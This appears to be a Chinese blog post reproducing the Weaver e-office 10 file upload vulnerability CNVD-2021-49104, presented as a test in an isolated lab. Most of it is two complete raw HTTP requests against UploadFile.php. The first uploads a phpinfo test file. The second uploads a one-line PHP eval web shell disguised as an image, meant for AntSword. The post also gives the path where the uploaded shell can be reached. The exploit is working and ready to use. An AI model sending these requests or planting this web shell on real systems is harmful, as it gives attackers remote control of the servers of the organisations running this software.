泛微e-office 10 UploadFile.php文件上传漏洞-CNVD-2021-49104
本次复现,是在独立虚拟环境进行,未损害相关权益
1、下载文件

2、安装成功
漏洞描述
在/general/index/UploadFile.php中上传文件过滤不严格导致允许无限制地上传文件,攻击者可以通过该漏洞直接获取网站权限
发送请求
查看php信息
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Accept-Encoding: gzip, deflate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Connection: close Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348 Content-Length: 193 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4 --e64bdf16c554bbc109cecef6451c26a4 Content-Disposition: form-data; name="Filedata"; filename="test.php" Content-Type: image/jpeg <?php phpinfo();?> --e64bdf16c554bbc109cecef6451c26a4--
蚁键连接攻击
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Accept-Encoding: gzip, deflate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Connection: close Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348 Content-Length: 193 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4 --e64bdf16c554bbc109cecef6451c26a4 Content-Disposition: form-data; name="Filedata"; filename="test.php" Content-Type: image/jpeg <?php @eval($_ POST[pass]);?> --e64bdf16c554bbc109cecef6451c26a4--
Burp抓包
重放攻击,测试
访问
/images/logo/logo-eoffice.php 即可成功
完成。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号